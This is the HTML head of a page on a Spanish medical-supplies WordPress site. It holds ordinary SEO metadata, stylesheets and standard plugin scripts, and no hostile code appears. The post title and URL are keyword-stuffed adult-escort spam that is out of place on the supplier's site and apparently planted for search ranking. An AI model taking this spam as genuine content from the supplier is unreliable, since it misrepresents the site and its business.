

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://friidamedica.com/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett
body_size: 36348
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://friidamedica.com/xmlrpc.php">
	<title>Male escort oslo adult meet and fuck – massasje og eskorte oslo eskorte nett | Friida Medica</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="FriidAdmin2020"/>
	<link rel="canonical" href="https://friidamedica.com/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Friida Medica | Material Médico y Hospitalario" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Male escort oslo adult meet and fuck – massasje og eskorte oslo eskorte nett | Friida Medica" />
		<meta property="og:url" content="https://friidamedica.com/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett" />
		<meta property="article:published_time" content="2022-01-22T09:04:17+00:00" />
		<meta property="article:modified_time" content="2022-06-24T18:04:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Male escort oslo adult meet and fuck – massasje og eskorte oslo eskorte nett | Friida Medica" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett#article","name":"Male escort oslo adult meet and fuck \u2013 massasje og eskorte oslo eskorte nett | Friida Medica","headline":"Male escort oslo adult meet and fuck &#8211; massasje og eskorte oslo eskorte nett","author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"publisher":{"@id":"https:\/\/friidamedica.com\/#organization"},"datePublished":"2022-01-22T03:04:17-06:00","dateModified":"2022-06-24T13:04:19-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett#webpage"},"isPartOf":{"@id":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","position":1,"name":"Inicio","item":"https:\/\/friidamedica.com","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","position":2,"name":"Uncategorized","item":"https:\/\/friidamedica.com\/category\/uncategorized","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett#listItem","name":"Male escort oslo adult meet and fuck &#8211; massasje og eskorte oslo eskorte nett"},"previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett#listItem","position":3,"name":"Male escort oslo adult meet and fuck &#8211; massasje og eskorte oslo eskorte nett","previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/friidamedica.com\/#organization","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","url":"https:\/\/friidamedica.com\/"},{"@type":"Person","@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author","url":"https:\/\/friidamedica.com\/author\/friidadmin2020","name":"FriidAdmin2020","image":{"@type":"ImageObject","@id":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=96&d=mm&r=g","width":96,"height":96,"caption":"FriidAdmin2020"}},{"@type":"WebPage","@id":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett#webpage","url":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett","name":"Male escort oslo adult meet and fuck \u2013 massasje og eskorte oslo eskorte nett | Friida Medica","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/friidamedica.com\/#website"},"breadcrumb":{"@id":"https:\/\/friidamedica.com\/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett#breadcrumblist"},"author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"creator":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"datePublished":"2022-01-22T03:04:17-06:00","dateModified":"2022-06-24T13:04:19-05:00"},{"@type":"WebSite","@id":"https:\/\/friidamedica.com\/#website","url":"https:\/\/friidamedica.com\/","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","inLanguage":"es-ES","publisher":{"@id":"https:\/\/friidamedica.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed" href="https://friidamedica.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed de los comentarios" href="https://friidamedica.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Comentario Male escort oslo adult meet and fuck &#8211; massasje og eskorte oslo eskorte nett del feed" href="https://friidamedica.com/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/friidamedica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://friidamedica.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://friidamedica.com/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://friidamedica.com/wp-content/uploads/thegem/css/custom-PMzrZw13.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #333144;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://friidamedica.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://friidamedica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cliengo-css' href='https://friidamedica.com/wp-content/plugins/cliengo/public/css/cliengo-public.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://friidamedica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/html5.js?ver=5.10.5.1" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.8.3" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/cliengo-public.js?ver=3.0.4" id="cliengo-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.8.3" id="zilla-likes-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://friidamedica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://friidamedica.com/wp-json/wp/v2/posts/7160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://friidamedica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://friidamedica.com/?p=7160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Fmale-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett" />
